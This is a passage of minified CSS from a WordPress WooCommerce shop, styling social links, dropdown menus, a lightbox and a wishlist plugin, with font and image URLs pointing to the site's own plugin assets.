.wp-social-link-whatsapp{background-color:#25d366;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-x{background-color:#000;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-yelp{background-color:#d32422;color:#fff}:where(.wp-block-social-links:not(.is-style-logos-only)) .wp-social-link-youtube{background-color:red;color:#fff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link{background:0 0}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link svg{height:1.25em;width:1.25em}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-amazon{color:#f90}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bandcamp{color:#1ea0c3}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-behance{color:#0757fe}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-bluesky{color:#0a7aff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-codepen{color:#1e1f26}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-deviantart{color:#02e49b}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-discord{color:#5865f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dribbble{color:#e94c89}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-dropbox{color:#4280ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-etsy{color:#f45800}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-facebook{color:#0866ff}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-fivehundredpx{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-flickr{color:#0461dd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-foursquare{color:#e65678}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-github{color:#24292d}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-goodreads{color:#382110}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-google{color:#ea4434}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-gravatar{color:#1d4fc4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-instagram{color:#f00075}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-lastfm{color:#e21b24}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-linkedin{color:#0d66c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-mastodon{color:#3288d4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-medium{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-meetup{color:#f6405f}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-patreon{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pinterest{color:#e60122}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-pocket{color:#ef4155}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-reddit{color:#ff4500}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-skype{color:#0478d7}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-snapchat{color:#fff;stroke:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-soundcloud{color:#ff5600}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-spotify{color:#1bd760}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-telegram{color:#2aabee}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-threads{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tiktok{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-tumblr{color:#011835}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitch{color:#6440a4}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-twitter{color:#1da1f2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vimeo{color:#1eb7ea}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-vk{color:#4680c2}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-whatsapp{color:#25d366}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-wordpress{color:#3499cd}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-x{color:#000}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-yelp{color:#d32422}:where(.wp-block-social-links.is-style-logos-only) .wp-social-link-youtube{color:red}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.6666666667em;padding-right:.6666666667em}:root :where(.wp-block-tag-cloud.is-style-outline){display:flex;flex-wrap:wrap;gap:1ch}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;font-size:unset!important;margin-right:0;padding:1ch 2ch;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}.selectBox-dropdown{min-width:150px;position:relative;border:1px solid #bbb;line-height:1.5;text-decoration:none;text-align:left;color:#000;outline:0;vertical-align:middle;background:#f2f2f2;background:-moz-linear-gradient(top,#f8f8f8 1%,#e1e1e1 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(1%,#f8f8f8),color-stop(100%,#e1e1e1));-moz-box-shadow:0 1px 0 rgba(255,255,255,.75);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.75);box-shadow:0 1px 0 rgba(255,255,255,.75);-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;display:inline-block;cursor:default}.selectBox-dropdown:focus,.selectBox-dropdown:focus .selectBox-arrow{border-color:#666}.selectBox-dropdown.selectBox-menuShowing{-moz-border-radius-bottomleft:0;-moz-border-radius-bottomright:0;-webkit-border-bottom-left-radius:0;-webkit-border-bottom-right-radius:0;border-bottom-left-radius:0;border-bottom-right-radius:0}.selectBox-dropdown .selectBox-label{padding:2px 8px;display:inline-block;white-space:nowrap;overflow:hidden}.selectBox-dropdown .selectBox-arrow{position:absolute;top:0;right:0;width:23px;height:100%;background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.gif) 50% center no-repeat;border-left:1px solid #bbb}.selectBox-dropdown-menu{position:absolute;z-index:99999;max-height:200px;min-height:1em;border:1px solid #bbb;background:#fff;-moz-box-shadow:0 2px 6px rgba(0,0,0,.2);-webkit-box-shadow:0 2px 6px rgba(0,0,0,.2);box-shadow:0 2px 6px rgba(0,0,0,.2);overflow:auto;-webkit-overflow-scrolling:touch}.selectBox-inline{min-width:150px;outline:0;border:1px solid #bbb;background:#fff;display:inline-block;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;overflow:auto}.selectBox-inline:focus{border-color:#666}.selectBox-options,.selectBox-options LI,.selectBox-options LI A{list-style:none;display:block;cursor:default;padding:0;margin:0}.selectBox-options LI A{line-height:1.5;padding:0 .5em;white-space:nowrap;overflow:hidden;background:6px center no-repeat}.selectBox-options LI.selectBox-hover A{background-color:#eee}.selectBox-options LI.selectBox-disabled A{color:#888;background-color:transparent}.selectBox-options LI.selectBox-selected A{background-color:#c8def4}.selectBox-options .selectBox-optgroup{color:#666;background:#eee;font-weight:700;line-height:1.5;padding:0 .3em;white-space:nowrap}.selectBox.selectBox-disabled{color:#888!important}.selectBox-dropdown.selectBox-disabled .selectBox-arrow{opacity:.5;border-color:#666}.selectBox-inline.selectBox-disabled{color:#888!important}.selectBox-inline.selectBox-disabled .selectBox-options A{background-color:transparent!important}@font-face{font-display:swap;font-family:FontAwesome;src:url('https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.eot?v=4.7.0');src:url('https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.eot?#iefix&v=4.7.0') format('embedded-opentype'),url('https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.woff2?v=4.7.0') format('woff2'),url('https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.woff?v=4.7.0') format('woff'),url('https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.ttf?v=4.7.0') format('truetype'),url('https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/fonts/fontawesome-webfont.svg?v=4.7.0#fontawesomeregular') format('svg');font-weight:400;font-style:normal}.fa{display:inline-block;font:14px/1 FontAwesome;font-size:inherit;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}@font-face{font-display:swap;font-family:WooCommerce;src:url(https://osumex.us/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff2) format("woff2"),url(https://osumex.us/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff) format("woff"),url(https://osumex.us/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf) format("truetype");font-weight:400;font-style:normal}div.pp_woocommerce .pp_content_container{background:#fff;border-radius:3px;box-shadow:0 1px 30px rgba(0,0,0,.25);padding:20px 0}div.pp_woocommerce .pp_content_container::after,div.pp_woocommerce .pp_content_container::before{content:" ";display:table}div.pp_woocommerce .pp_content_container::after{clear:both}div.pp_woocommerce .pp_loaderIcon::before{height:1em;width:1em;display:block;position:absolute;top:50%;left:50%;margin-left:-.5em;margin-top:-.5em;content:"";animation:1s ease-in-out infinite spin;background:url(https://osumex.us/wp-content/plugins/woocommerce/assets/images/icons/loader.svg) center center;background-size:cover;line-height:1;text-align:center;font-size:2em;color:rgba(0,0,0,.75)}div.pp_woocommerce div.ppt{color:#000}div.pp_woocommerce .pp_gallery ul li a{border:1px solid rgba(0,0,0,.5);background:#fff;box-shadow:0 1px 2px rgba(0,0,0,.2);border-radius:2px;display:block}div.pp_woocommerce .pp_gallery ul li a:hover{border-color:#000}div.pp_woocommerce .pp_gallery ul li.selected a{border-color:#000}div.pp_woocommerce .pp_next::before,div.pp_woocommerce .pp_previous::before{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;font-family:WooCommerce;content:"\e00b";text-indent:0;display:none;position:absolute;top:50%;margin-top:-10px;text-align:center}div.pp_woocommerce .pp_next::before:hover,div.pp_woocommerce .pp_previous::before:hover{background-color:#000}div.pp_woocommerce .pp_next:hover::before,div.pp_woocommerce .pp_previous:hover::before{display:block}div.pp_woocommerce .pp_previous::before{left:1em}div.pp_woocommerce .pp_next::before{right:1em;font-family:WooCommerce;content:"\e008"}div.pp_woocommerce .pp_details{margin:0;padding-top:1em}div.pp_woocommerce .pp_description,div.pp_woocommerce .pp_nav{font-size:14px}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous,div.pp_woocommerce .pp_nav,div.pp_woocommerce .pp_nav .pp_pause,div.pp_woocommerce .pp_nav p,div.pp_woocommerce .pp_play{margin:0}div.pp_woocommerce .pp_nav{margin-right:1em;position:relative}div.pp_woocommerce .pp_close{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;top:-.5em;right:-.5em;font-size:1.618em!important}div.pp_woocommerce .pp_close:hover{background-color:#000}div.pp_woocommerce .pp_close::before{font-family:WooCommerce;content:"\e013";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;position:relative;margin-top:-1px}div.pp_woocommerce .pp_arrow_next:hover,div.pp_woocommerce .pp_arrow_previous:hover{background-color:#000}div.pp_woocommerce .pp_arrow_next::before,div.pp_woocommerce .pp_arrow_previous::before{font-family:WooCommerce;content:"\e00b";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_woocommerce .pp_arrow_previous{margin-right:.5em}div.pp_woocommerce .pp_arrow_next{margin-left:.5em}div.pp_woocommerce .pp_arrow_next::before{content:"\e008"}div.pp_woocommerce a.pp_contract,div.pp_woocommerce a.pp_expand{border-radius:100%;height:1em;width:1em;text-shadow:0 1px 2px rgba(0,0,0,.5);background-color:#444;color:#fff!important;font-size:16px!important;line-height:1em;transition:all ease-in-out .2s;right:auto;left:-.5em;top:-.5em;font-size:1.618em!important}div.pp_woocommerce a.pp_contract:hover,div.pp_woocommerce a.pp_expand:hover{background-color:#000}div.pp_woocommerce a.pp_contract::before,div.pp_woocommerce a.pp_expand::before{font-family:WooCommerce;content:"\e005";display:block;position:absolute;top:0;left:0;right:0;bottom:0;text-align:center;text-indent:0}div.pp_woocommerce a.pp_contract::before{content:"\e004"}div.pp_woocommerce #respond{margin:0;width:100%;background:0 0;border:none;padding:0}div.pp_woocommerce .pp_inline{padding:0!important}.rtl div.pp_woocommerce .pp_content_container{text-align:right}@media only screen and (max-width:768px){div.pp_woocommerce{left:5%!important;right:5%!important;box-sizing:border-box;width:90%!important}div.pp_woocommerce .pp_contract,div.pp_woocommerce .pp_expand,div.pp_woocommerce .pp_gallery,div.pp_woocommerce .pp_next,div.pp_woocommerce .pp_previous{display:none!important}div.pp_woocommerce .pp_arrow_next,div.pp_woocommerce .pp_arrow_previous,div.pp_woocommerce .pp_close{height:44px;width:44px;font-size:44px;line-height:44px}div.pp_woocommerce .pp_arrow_next::before,div.pp_woocommerce .pp_arrow_previous::before,div.pp_woocommerce .pp_close::before{font-size:44px}div.pp_woocommerce .pp_description{display:none!important}div.pp_woocommerce .pp_details{width:100%!important}.pp_content{width:100%!important}.pp_content #pp_full_res>img{width:100%!important;height:auto!important}.currentTextHolder{line-height:3}}div.pp_pic_holder a:focus{outline:0}div.pp_overlay{background:#000;display:none;left:0;position:absolute;top:0;width:100%;z-index:9999}div.pp_pic_holder{display:none;position:absolute;width:100px;z-index:10000}.pp_top{height:20px;position:relative}* html .pp_top{padding:0 20px}.pp_top .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_top .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_top .pp_middle{left:0;position:static}.pp_top .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_content{height:40px;min-width:40px}* html .pp_content{width:40px}.pp_fade{display:none}.pp_content_container{position:relative;text-align:left;width:100%}.pp_content_container .pp_left{padding-left:20px}.pp_content_container .pp_right{padding-right:20px}.pp_content_container .pp_details{float:left;margin:10px 0 2px}.pp_description{display:none;margin:0}.pp_social{float:left;margin:0}.pp_social .facebook{float:left;margin-left:5px;width:55px;overflow:hidden}.pp_social .twitter{float:left}.pp_nav{clear:right;float:left;margin:3px 10px 0 0}.pp_nav p{float:left;margin:2px 4px;white-space:nowrap}.pp_nav .pp_pause,.pp_nav .pp_play{float:left;margin-right:4px;text-indent:-10000px}a.pp_arrow_next,a.pp_arrow_previous{display:block;float:left;height:15px;margin-top:3px;text-indent:-100000px;width:14px}.pp_hoverContainer{position:absolute;top:0;width:100%;z-index:2000}.pp_gallery{display:none;left:50%;margin-top:-50px;position:absolute;z-index:10000}.pp_gallery div{float:left;overflow:hidden;position:relative}.pp_gallery ul{float:left;height:35px;margin:0 0 0 5px;padding:0;position:relative;white-space:nowrap}.pp_gallery ul a{border:1px solid #000;border:1px solid rgba(0,0,0,.5);display:block;float:left;height:33px;overflow:hidden}.pp_gallery li.selected a,.pp_gallery ul a:hover{border-color:#fff}.pp_gallery ul a img{border:0}.pp_gallery li{display:block;float:left;margin:0 5px 0 0;padding:0}.pp_gallery li.default a{display:block;height:33px;width:50px}.pp_gallery li.default a img{display:none}.pp_gallery .pp_arrow_next,.pp_gallery .pp_arrow_previous{margin-top:7px!important}a.pp_next{display:block;float:right;height:100%;text-indent:-10000px;width:49%}a.pp_previous{display:block;float:left;height:100%;text-indent:-10000px;width:49%}a.pp_contract,a.pp_expand{cursor:pointer;display:none;height:20px;position:absolute;right:30px;text-indent:-10000px;top:10px;width:20px;z-index:20000}a.pp_close{position:absolute;right:0;top:0;display:block;text-indent:-10000px}.pp_bottom{height:20px;position:relative}* html .pp_bottom{padding:0 20px}.pp_bottom .pp_left{height:20px;left:0;position:absolute;width:20px}.pp_bottom .pp_middle{height:20px;left:20px;position:absolute;right:20px}* html .pp_bottom .pp_middle{left:0;position:static}.pp_bottom .pp_right{height:20px;left:auto;position:absolute;right:0;top:0;width:20px}.pp_loaderIcon{display:block;height:24px;left:50%;margin:-12px 0 0 -12px;position:absolute;top:50%;width:24px}#pp_full_res .pp_inline{text-align:left}div.ppt{color:#fff!important;font-weight:700;display:none;font-size:17px;margin:0 0 5px 15px;z-index:9999}.woocommerce a.selectBox{background:#fff;min-width:100px;margin-right:10px;color:inherit}.woocommerce a.selectBox,.woocommerce a.selectBox:hover{border-bottom:1px solid #bbb!important}.woocommerce a.selectBox:hover{color:inherit}.woocommerce a.selectBox:focus{border:1px solid #ccc}.selectBox-dropdown .selectBox-label{vertical-align:middle;padding:3px 8px}.selectBox-dropdown .selectBox-arrow{border:none;background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png) center right no-repeat}.selectBox-dropdown.selectBox-menuShowing .selectBox-arrow{background:url(https://osumex.us/wp-content/plugins/yith-woocommerce-wishlist/assets/images/jquery.selectBox-arrow.png) center left no-repeat}.selectBox-dropdown-menu{border-bottom-left-radius:3px;border-bottom-right-radius:3px;padding:5px;font-size:80%}.selectBox-dropdown-menu li a{color:inherit;padding:5px 8px;border-radius:3px}.selectBox-dropdown-menu a:hover{color:inherit;text-decoration:none}select.selectBox.change-wishlist{max-width:100px}.selectBox.change-wishlist{width:auto!important}.yith-wcwl-with-pretty-photo{overflow:hidden}.yith-wcwl-with-pretty-photo .pp_content{height:auto!important}.woocommerce .wishlist-fragment .blockUI.blockOverlay::before,.woocommerce .yith-wcwl-popup-form .blockUI.blockOverlay::before{display:none}.yith-wcwl-popup-content h3{text-align:center;font-size:1.5em}.yith-wcwl-popup-content .heading-icon,.yith-wcwl-popup-feedback .heading-icon{text-align:center;display:block;font-size:70px;color:#333;margin-bottom:15px}.yith-wcwl-popup-content .popup-description{text-align:center;font-weight:600;margin-bottom:15px}.yith-wcwl-popup-content .popup-description a.show-tab.active{cursor:inherit;color:inherit;pointer-events:none}.yith-wcwl-popup-feedback p.feedback{margin-top:1.5em;text-align:center;font-size:1.1rem;font-weight:600}.yith-wcwl-popup-content label{display:block}.yith-wcwl-popup-content input[type=text],.yith-wcwl-popup-content select{padding:10px 7px}.yith-wcwl-popup-content .create{display:none}.yith-wcwl-popup-content .yith-wcwl-second-row{display:none}.yith-wcwl-popup-footer{margin:15px 0}.pp_pic_holder.pp_woocommerce.feedback{max-width:450px!important}.pp_pic_holder.pp_woocommerce.feedback .pp_content{width:auto!important}.yith-wcwl-popup-feedback{margin-top:2em;margin-bottom:2em}.yith-wcwl-add-button.with-dropdown{position:relative;padding:15px 0}.yes-js .yith-wcwl-add-button ul.yith-wcwl-dropdown{display:none;list-style:none;margin-bottom:0;padding:5px 25px;border:1px solid #cdcdcd;background:#fff;position:absolute;z-index:15;top:calc(100% - 5px);min-width:200px}.yith-wcwl-add-button ul.yith-wcwl-dropdown li{padding:15px;padding-left:0;text-transform:uppercase;font-size:.8em}.yith-wcwl-add-button ul.yith-wcwl-dropdown li a{font-size:1em!important;color:inherit;box-shadow:none}.yith-wcwl-add-button ul.yith-wcwl-dropdown li a:hover{color:initial}.yith-wcwl-add-button ul.yith-wcwl-dropdown li:before{font-family:FontAwesome;content:'\f067';margin-right:15px}.yith-wcwl-add-button ul.yith-wcwl-dropdown li:not(:last-child){border-bottom:1px solid #cdcdcd}.yith-wcwl-add-to-wishlist .with-tooltip{position:relative}.yith-wcwl-tooltip{z-index:10;padding:5px 10px;border-radius:5px;text-align:center;top:calc(100% + 5px);pointer-events:none;cursor:initial;font-size:.6875rem;line-height:normal;display:none}.with-dropdown .yith-wcwl-tooltip{top:auto;bottom:calc(100% + 10px)}.with-tooltip .yith-wcwl-tooltip{position:absolute}.with-tooltip .yith-wcwl-tooltip:before{content:'';display:block;position:absolute;top:-5px;left:calc(50% - 2px);width:0;height:0;background:0 0!important;border-left:5px solid transparent!important;border-right:5px solid transparent!important;border-bottom:5px solid}.with-dropdown .with-tooltip .yith-wcwl-tooltip:before{bottom:-5px;top:auto;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid;border-bottom:none}#yith-wcwl-popup-message{font-weight:700;line-height:50px;text-align:center;background:#fff;-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3);position:fixed;top:50%;left:50%;padding:7px 40px;z-index:10000}.wishlist-title{display:inline-block}.wishlist-title h2{display:inline-block;padding:5px}.wishlist-title.wishlist-title-with-form h2:hover{background:#efefef}.wishlist-title a.show-title-form{cursor:pointer;visibility:hidden}.wishlist-title:hover a.show-title-form{visibility:visible}.hidden-title-form{position:relative;margin:25px 0 39px}.yes-js .hidden-title-form{display:none}.hidden-title-form>input[type=text]{padding-right:65px;line-height:1}.hidden-title-form a{cursor:pointer;display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;vertical-align:middle;font-size:1.3em}.hidden-title-form a i{margin:0;display:inline-block}table.wishlist_table{font-size:80%}table.wishlist_table tr{position:relative}.wishlist_table a.button{white-space:normal;margin-bottom:5px!important}.wishlist_table.images_grid li.show{z-index:10}.wishlist_table.images_grid.products li.product.first,.wishlist_table.images_grid.products li.product.last{clear:none}.wishlist_table.images_grid.columns-4.products li.product:nth-of-type(4n+1){clear:both}.wishlist_table.images_grid li .product-thumbnail{position:relative}.wishlist_table.images_grid li .product-thumbnail .product-checkbox{position:absolute;top:7px;left:15px;z-index:2}.wishlist_table.images_grid li.show .product-thumbnail>a img,.wishlist_table.images_grid li:hover .product-thumbnail>a img{filter:brightness(1.1)}.wishlist_table.images_grid li .item-details{display:none;position:absolute;z-index:2;bottom:15px;left:calc(50% - 150px);width:300px;background:#fff;padding:10px 20px;-webkit-box-shadow:0 0 15px rgba(0,0,0,.3);-moz-box-shadow:0 0 15px rgba(0,0,0,.3);box-shadow:0 0 15px rgba(0,0,0,.3)}.wishlist_table.images_grid li.show .item-details{display:block}.wishlist_table.images_grid li .item-details a.close{position:absolute;top:10px;right:20px}.wishlist_table.images_grid li .item-details h3,.wishlist_table.mobile li .item-details h3{margin-bottom:7px}.wishlist_table.mobile{list-style:none;margin-left:0}.wishlist_table.mobile li{margin-bottom:7px}.wishlist_table.mobile li .product-checkbox{display:inline-block;width:20px;vertical-align:top}a.add_to_wishlist{cursor:pointer}.yith-wcwl-add-to-wishlist .feedback .yith-wcwl-icon{margin-right:5px}.yith-wcwl-add-to-wishlist a.add_to_wishlist>img,.yith-wcwl-add-to-wishlist a.delete_item>img,.yith-wcwl-add-to-wishlist a.move_to_another_wishlist>img{max-width:32px;display:inline-block;margin-right:10px}.wishlist_table .add_to_cart.button{padding:7px 12px;line-height:normal}.yith-wcwl-add-to-wishlist{margin-top:10px}.hidden-title-form button i,.wishlist-title a.show-title-form i,.wishlist_table .add_to_cart.button i,.yith-wcwl-add-button>a i{margin-right:10px}.hidden-title-form a.hide-title-form,.wishlist-title a.show-title-form,.wishlist_table .add_to_cart.button,.yith-wcwl-add-button a.add_to_wishlist{margin:0;box-shadow:none;text-shadow:none}.add-to-wishlist-before_image .yith-wcwl-add-to-wishlist .disabled_item{font-size:0;background:0 0}.woocommerce .wishlist-title{margin-bottom:30px}.woocommerce .wishlist-title h2{vertical-align:middle;margin-bottom:0}.woocommerce .hidden-title-form button{padding:7px 24px;vertical-align:middle;border:none;position:relative}.woocommerce .hidden-title-form button:active{top:1px}.woocommerce #content table.wishlist_table.cart a.remove{color:#c3c3c3;margin:0 auto}.woocommerce #content table.wishlist_table.cart a.remove:hover{background-color:#c3c3c3;color:#fff}.copy-trigger{cursor:pointer}.wishlist-ask-an-estimate-popup .woocommerce-error{margin-bottom:0}#move_to_another_wishlist{display:none}.wishlist_manage_table select{vertical-align:middle;margin-right:10px}.wishlist_manage_table.mobile li{margin-bottom:30px}.wishlist_manage_table.mobile li .item-details .hidden-title-form{position:relative}.wishlist_manage_table.mobile li .item-details .hidden-title-form input[type=text]{width:100%}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget,.widget_yith-wcwl-items ul.product_list_widget{margin-bottom:40px!important}.elementor-widget-wp-widget-yith-wcwl-items .mini ul.product_list_widget,.widget_yith-wcwl-items .mini ul.product_list_widget{max-height:30vh;overflow-y:auto}.elementor-widget-wp-widget-yith-wcwl-items .mini ul.product_list_widget::-webkit-scrollbar,.widget_yith-wcwl-items ul.product_list_widget::-webkit-scrollbar{-webkit-appearance:none;width:7px}.elementor-widget-wp-widget-yith-wcwl-items .mini ul.product_list_widget::-webkit-scrollbar-thumb,.widget_yith-wcwl-items ul.product_list_widget::-webkit-scrollbar-thumb{border-radius:4px;background-color:rgba(0,0,0,.4);box-shadow:0 0 1px rgba(255,255,255,.4)}.elementor-widget-wp-widget-yith-wcwl-items .mini ul.product_list_widget,.widget_yith-wcwl-items .mini ul.product_list_widget{margin-left:-20px}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li,.widget_yith-wcwl-items ul.product_list_widget li{display:table}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li:not(:last-child),.widget_yith-wcwl-items ul.product_list_widget li:not(:last-child){margin-bottom:10px}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .image-thumb,.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .mini-cart-item-info,.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .remove_from_all_wishlists,.widget_yith-wcwl-items ul.product_list_widget li .image-thumb,.widget_yith-wcwl-items ul.product_list_widget li .mini-cart-item-info,.widget_yith-wcwl-items ul.product_list_widget li .remove_from_all_wishlists{display:table-cell;vertical-align:middle}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .remove_from_all_wishlists,.widget_yith-wcwl-items ul.product_list_widget li .remove_from_all_wishlists{font-size:1.2rem}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .image-thumb img,.widget_yith-wcwl-items ul.product_list_widget li .image-thumb img{margin-left:10px;max-width:40px}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .mini-cart-item-info,.widget_yith-wcwl-items ul.product_list_widget li .mini-cart-item-info{display:inline-block;vertical-align:middle;margin-left:10px}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .mini-cart-item-info a,.widget_yith-wcwl-items ul.product_list_widget li .mini-cart-item-info a{display:inline-block}.elementor-widget-wp-widget-yith-wcwl-items ul.product_list_widget li .mini-cart-item-info>*,.widget_yith-wcwl-items ul.product_list_widget li .mini-cart-item-info>*{display:block}:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6, 147, 227, 1) 0%,rgb(155, 81, 224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122, 220, 180) 0%,rgb(0, 208, 130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252, 185, 0, 1) 0%,rgba(255, 105, 0, 1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255, 105, 0, 1) 0%,rgb(207, 46, 46) 